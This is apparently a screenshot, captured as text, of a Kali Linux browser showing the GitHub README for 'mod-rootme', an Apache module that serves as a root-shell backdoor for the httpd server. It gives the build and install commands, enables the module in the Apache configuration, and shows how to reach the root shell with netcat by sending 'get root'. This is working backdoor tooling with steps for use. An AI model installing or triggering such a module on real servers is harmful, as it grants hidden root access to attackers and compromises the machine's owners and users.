 Applications Places Firefox ESR Tue 03:31 1
GitHub - sajith/mod-rootme: Ye olde root shell for ye olde httpd - Mozilla Firefox
GitHub - sajith/mod-r...
GitHub, Inc. (US) https://github.com/sajith/mod-rootme Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Trying this thing out
To build and test on a Debian/Ubuntu system, you would need apache2 and apache2-dev. Run 'make' and 'sudo make install'
to build the module, and enable it in httpd configuration, perhaps like so:
sudo sh -c \
'echo "LoadModule rootme_module \
/usr/lib/apache2/modules/mod_rootme.so" | sudo tee > \
/etc/apache2/mods-available/rootme.load'
Now to enable the module:
sudo a2enmod rootme
sudo service apache2 restart
To check that the root shell is indeed available:
nc localhost 80
get root
id
To uninstall the module:
sudo a2dismod rootme
sudo rm /usr/lib/apache2/modules/mod_rootme.so
sudo service apache2 restart